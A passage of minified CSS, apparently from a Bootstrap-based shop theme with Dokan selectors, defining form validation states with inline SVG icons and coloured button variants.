input.is-valid[type=url],.input-group select.is-valid,.input-group textarea.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .input-text:valid,.was-validated .input-group body .dokan-form-control:valid:not(input):not(textarea),.was-validated .input-group input:valid[type=email],.was-validated .input-group input:valid[type=password],.was-validated .input-group input:valid[type=search],.was-validated .input-group input:valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:valid[type=url],.was-validated .input-group select:valid,.was-validated .input-group textarea:valid,body .input-group .is-valid.dokan-form-control:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:valid:not(input):not(textarea){z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .is-valid.input-text:focus,.input-group body .is-valid.dokan-form-control:focus:not(input):not(textarea),.input-group input.is-valid:focus[type=email],.input-group input.is-valid:focus[type=password],.input-group input.is-valid:focus[type=search],.input-group input.is-valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-valid:focus[type=url],.input-group select.is-valid:focus,.input-group textarea.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .input-text:valid:focus,.was-validated .input-group body .dokan-form-control:valid:focus:not(input):not(textarea),.was-validated .input-group input:valid:focus[type=email],.was-validated .input-group input:valid:focus[type=password],.was-validated .input-group input:valid:focus[type=search],.was-validated .input-group input:valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:valid:focus[type=url],.was-validated .input-group select:valid:focus,.was-validated .input-group textarea:valid:focus,body .input-group .is-valid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:valid:focus:not(input):not(textarea){z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:10px 10px;margin-top:.1rem;font-size:.765625rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:7px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.is-invalid.input-text,.was-validated .form-control:invalid,.was-validated .input-text:invalid,.was-validated input:invalid[type=email],.was-validated input:invalid[type=password],.was-validated input:invalid[type=search],.was-validated input:invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:invalid[type=url],.was-validated textarea:invalid,input.is-invalid[type=email],input.is-invalid[type=password],input.is-invalid[type=search],input.is-invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-invalid[type=url],textarea.is-invalid{border-color:#dc3545;padding-right:calc(1.714em + 1.188rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4285em + .297rem) center;background-size:calc(.857em + .594rem) calc(.857em + .594rem)}.form-control.is-invalid:focus,.is-invalid.input-text:focus,.was-validated .form-control:invalid:focus,.was-validated .input-text:invalid:focus,.was-validated input:invalid:focus[type=email],.was-validated input:invalid:focus[type=password],.was-validated input:invalid:focus[type=search],.was-validated input:invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:invalid:focus[type=url],.was-validated textarea:invalid:focus,input.is-invalid:focus[type=email],input.is-invalid:focus[type=password],input.is-invalid:focus[type=search],input.is-invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-invalid:focus[type=url],textarea.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,.was-validated textarea.input-text:invalid,.was-validated textarea:invalid,textarea.form-control.is-invalid,textarea.is-invalid{padding-right:calc(1.714em + 1.188rem);background-position:top calc(.4285em + .297rem) right calc(.4285em + .297rem)}.form-select.is-invalid,.was-validated .form-select:invalid,.was-validated body .dokan-form-control:invalid:not(input):not(textarea),.was-validated select:invalid,body .is-invalid.dokan-form-control:not(input):not(textarea),body .was-validated .dokan-form-control:invalid:not(input):not(textarea),select.is-invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated body .dokan-form-control:invalid:not([multiple]):not([size]):not(input):not(textarea),.was-validated body .dokan-form-control:invalid:not([multiple])[size="1"]:not(input):not(textarea),.was-validated select:invalid:not([multiple]):not([size]),.was-validated select:invalid:not([multiple])[size="1"],body .is-invalid.dokan-form-control:not([multiple]):not([size]):not(input):not(textarea),body .is-invalid.dokan-form-control:not([multiple])[size="1"]:not(input):not(textarea),body .was-validated .dokan-form-control:invalid:not([multiple]):not([size]):not(input):not(textarea),body .was-validated .dokan-form-control:invalid:not([multiple])[size="1"]:not(input):not(textarea),select.is-invalid:not([multiple]):not([size]),select.is-invalid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.857em + .594rem) calc(.857em + .594rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus,.was-validated body .dokan-form-control:invalid:focus:not(input):not(textarea),.was-validated select:invalid:focus,body .is-invalid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .dokan-form-control:invalid:focus:not(input):not(textarea),select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .is-invalid.input-text,.input-group body .is-invalid.dokan-form-control:not(input):not(textarea),.input-group input.is-invalid[type=email],.input-group input.is-invalid[type=password],.input-group input.is-invalid[type=search],.input-group input.is-invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-invalid[type=url],.input-group select.is-invalid,.input-group textarea.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .input-text:invalid,.was-validated .input-group body .dokan-form-control:invalid:not(input):not(textarea),.was-validated .input-group input:invalid[type=email],.was-validated .input-group input:invalid[type=password],.was-validated .input-group input:invalid[type=search],.was-validated .input-group input:invalid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:invalid[type=url],.was-validated .input-group select:invalid,.was-validated .input-group textarea:invalid,body .input-group .is-invalid.dokan-form-control:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:invalid:not(input):not(textarea){z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .is-invalid.input-text:focus,.input-group body .is-invalid.dokan-form-control:focus:not(input):not(textarea),.input-group input.is-invalid:focus[type=email],.input-group input.is-invalid:focus[type=password],.input-group input.is-invalid:focus[type=search],.input-group input.is-invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group input.is-invalid:focus[type=url],.input-group select.is-invalid:focus,.input-group textarea.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .input-text:invalid:focus,.was-validated .input-group body .dokan-form-control:invalid:focus:not(input):not(textarea),.was-validated .input-group input:invalid:focus[type=email],.was-validated .input-group input:invalid:focus[type=password],.was-validated .input-group input:invalid:focus[type=search],.was-validated .input-group input:invalid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated .input-group input:invalid:focus[type=url],.was-validated .input-group select:invalid:focus,.was-validated .input-group textarea:invalid:focus,body .input-group .is-invalid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .input-group .dokan-form-control:invalid:focus:not(input):not(textarea){z-index:3}.btn,.button,.dokan-btn,.hero-action-btn,a.dokan-btn,button,input.dokan-btn[type=submit],input[type=button],input[type=reset],input[type=submit]{display:inline-block;font-weight:400;line-height:1.714;color:#333e48;text-align:center;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.594rem 1rem;font-size:.875rem;border-radius:1.375rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.button,.dokan-btn,.hero-action-btn,a.dokan-btn,button,input.dokan-btn[type=submit],input[type=button],input[type=reset],input[type=submit]{transition:none}}.btn:hover,.button:hover,.dokan-btn:hover,.hero-action-btn:hover,button:hover,input.dokan-btn:hover[type=submit],input:hover[type=button],input:hover[type=reset],input:hover[type=submit]{color:#333e48}.btn-check:focus+.btn,.btn-check:focus+.button,.btn-check:focus+.dokan-btn,.btn-check:focus+.hero-action-btn,.btn-check:focus+button,.btn-check:focus+input[type=button],.btn-check:focus+input[type=reset],.btn-check:focus+input[type=submit],.btn:focus,.button:focus,.dokan-btn:focus,.hero-action-btn:focus,button:focus,input.dokan-btn:focus[type=submit],input:focus[type=button],input:focus[type=reset],input:focus[type=submit]{outline:0;box-shadow:0 0 0 rgba(255,255,255,0)}.active.button,.active.dokan-btn,.active.hero-action-btn,.btn-check:active+.btn,.btn-check:active+.button,.btn-check:active+.dokan-btn,.btn-check:active+.hero-action-btn,.btn-check:active+button,.btn-check:active+input[type=button],.btn-check:active+input[type=reset],.btn-check:active+input[type=submit],.btn-check:checked+.btn,.btn-check:checked+.button,.btn-check:checked+.dokan-btn,.btn-check:checked+.hero-action-btn,.btn-check:checked+button,.btn-check:checked+input[type=button],.btn-check:checked+input[type=reset],.btn-check:checked+input[type=submit],.btn.active,.btn:active,.button:active,.dokan-btn:active,.hero-action-btn:active,button.active,button:active,input.active.dokan-btn[type=submit],input.active[type=button],input.active[type=reset],input.active[type=submit],input.dokan-btn:active[type=submit],input:active[type=button],input:active[type=reset],input:active[type=submit]{box-shadow:0 0 0 rgba(255,255,255,0)}.active.button:focus,.active.dokan-btn:focus,.active.hero-action-btn:focus,.btn-check:active+.btn:focus,.btn-check:active+.button:focus,.btn-check:active+.dokan-btn:focus,.btn-check:active+.hero-action-btn:focus,.btn-check:active+button:focus,.btn-check:active+input:focus[type=button],.btn-check:active+input:focus[type=reset],.btn-check:active+input:focus[type=submit],.btn-check:checked+.btn:focus,.btn-check:checked+.button:focus,.btn-check:checked+.dokan-btn:focus,.btn-check:checked+.hero-action-btn:focus,.btn-check:checked+button:focus,.btn-check:checked+input:focus[type=button],.btn-check:checked+input:focus[type=reset],.btn-check:checked+input:focus[type=submit],.btn.active:focus,.btn:active:focus,.button:active:focus,.dokan-btn:active:focus,.hero-action-btn:active:focus,button.active:focus,button:active:focus,input.active:focus[type=button],input.active:focus[type=reset],input.active:focus[type=submit],input:active:focus[type=button],input:active:focus[type=reset],input:active:focus[type=submit]{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 rgba(255,255,255,0)}.btn.disabled,.btn:disabled,.button:disabled,.disabled.button,.disabled.dokan-btn,.disabled.hero-action-btn,.dokan-btn:disabled,.hero-action-btn:disabled,button.disabled,button:disabled,fieldset:disabled .btn,fieldset:disabled .button,fieldset:disabled .dokan-btn,fieldset:disabled .hero-action-btn,fieldset:disabled button,fieldset:disabled input[type=button],fieldset:disabled input[type=reset],fieldset:disabled input[type=submit],input.disabled.dokan-btn[type=submit],input.disabled[type=button],input.disabled[type=reset],input.disabled[type=submit],input.dokan-btn:disabled[type=submit],input:disabled[type=button],input:disabled[type=reset],input:disabled[type=submit]{pointer-events:none;opacity:.65;box-shadow:none}.btn-primary{color:#000;background-color:#fed700;border-color:#fed700;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-primary:hover{color:#000;background-color:#fedd26;border-color:#fedb1a}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#000;background-color:#fedd26;border-color:#fedb1a;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(216,183,0,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#000;background-color:#fedf33;border-color:#fedb1a}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(216,183,0,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#000;background-color:#fed700;border-color:#fed700}.btn-ec-primary{color:#000;background-color:#fed700;border-color:#fed700;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-ec-primary:hover{color:#000;background-color:#fedd26;border-color:#fedb1a}.btn-check:focus+.btn-ec-primary,.btn-ec-primary:focus{color:#000;background-color:#fedd26;border-color:#fedb1a;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(216,183,0,.5)}.btn-check:active+.btn-ec-primary,.btn-check:checked+.btn-ec-primary,.btn-ec-primary.active,.btn-ec-primary:active,.show>.btn-ec-primary.dropdown-toggle{color:#000;background-color:#fedf33;border-color:#fedb1a}.btn-check:active+.btn-ec-primary:focus,.btn-check:checked+.btn-ec-primary:focus,.btn-ec-primary.active:focus,.btn-ec-primary:active:focus,.show>.btn-ec-primary.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(216,183,0,.5)}.btn-ec-primary.disabled,.btn-ec-primary:disabled{color:#000;background-color:#fed700;border-color:#fed700}.btn-ec-primary-d{color:#000;background-color:#e7c400;border-color:#e7c400;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-ec-primary-d:hover{color:#000;background-color:#ebcc26;border-color:#e9ca1a}.btn-check:focus+.btn-ec-primary-d,.btn-ec-primary-d:focus{color:#000;background-color:#ebcc26;border-color:#e9ca1a;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(196,166,0,.5)}.btn-check:active+.btn-ec-primary-d,.btn-check:checked+.btn-ec-primary-d,.btn-ec-primary-d.active,.btn-ec-primary-d:active,.show>.btn-ec-primary-d.dropdown-toggle{color:#000;background-color:#eccf33;border-color:#e9ca1a}.btn-check:active+.btn-ec-primary-d:focus,.btn-check:checked+.btn-ec-primary-d:focus,.btn-ec-primary-d.active:focus,.btn-ec-primary-d:active:focus,.show>.btn-ec-primary-d.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(196,166,0,.5)}.btn-ec-primary-d.disabled,.btn-ec-primary-d:disabled{color:#000;background-color:#e7c400;border-color:#e7c400}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#fed700;border-color:#fed700;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-warning:hover{color:#000;background-color:#fedd26;border-color:#fedb1a}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#fedd26;border-color:#fedb1a;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(216,183,0,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#fedf33;border-color:#fedb1a}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(216,183,0,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#fed700;border-color:#fed700}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#333e48;border-color:#333e48;box-shadow:0 0 0 rgba(255,255,255,0)}.btn-dark:hover{color:#fff;background-color:#2b353d;border-color:#29323a}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#2b353d;border-color:#29323a;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(82,91,99,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#29323a;border-color:#262f36}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(82,91,99,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#333e48;border-color:#333e48}.btn-outline-primary{color:#fed700;border-color:#fed700}.btn-outline-primary:hover{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 0 rgba(254,215,0,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(254,215,0,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fed700;background-color:transparent}.btn-outline-ec-primary{color:#fed700;border-color:#fed700}.btn-outline-ec-primary:hover{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:focus+.btn-outline-ec-primary,.btn-outline-ec-primary:focus{box-shadow:0 0 0 0 rgba(254,215,0,.5)}.btn-check:active+.btn-outline-ec-primary,.btn-check:checked+.btn-outline-ec-primary,.btn-outline-ec-primary.active,.btn-outline-ec-primary.dropdown-toggle.show,.btn-outline-ec-primary:active{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:active+.btn-outline-ec-primary:focus,.btn-check:checked+.btn-outline-ec-primary:focus,.btn-outline-ec-primary.active:focus,.btn-outline-ec-primary.dropdown-toggle.show:focus,.btn-outline-ec-primary:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(254,215,0,.5)}.btn-outline-ec-primary.disabled,.btn-outline-ec-primary:disabled{color:#fed700;background-color:transparent}.btn-outline-ec-primary-d{color:#e7c400;border-color:#e7c400}.btn-outline-ec-primary-d:hover{color:#000;background-color:#e7c400;border-color:#e7c400}.btn-check:focus+.btn-outline-ec-primary-d,.btn-outline-ec-primary-d:focus{box-shadow:0 0 0 0 rgba(231,196,0,.5)}.btn-check:active+.btn-outline-ec-primary-d,.btn-check:checked+.btn-outline-ec-primary-d,.btn-outline-ec-primary-d.active,.btn-outline-ec-primary-d.dropdown-toggle.show,.btn-outline-ec-primary-d:active{color:#000;background-color:#e7c400;border-color:#e7c400}.btn-check:active+.btn-outline-ec-primary-d:focus,.btn-check:checked+.btn-outline-ec-primary-d:focus,.btn-outline-ec-primary-d.active:focus,.btn-outline-ec-primary-d.dropdown-toggle.show:focus,.btn-outline-ec-primary-d:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(231,196,0,.5)}.btn-outline-ec-primary-d.disabled,.btn-outline-ec-primary-d:disabled{color:#e7c400;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 0 rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 0 rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 0 rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#fed700;border-color:#fed700}.btn-outline-warning:hover{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 0 rgba(254,215,0,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#fed700;border-color:#fed700}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(254,215,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#fed700;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 0 rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 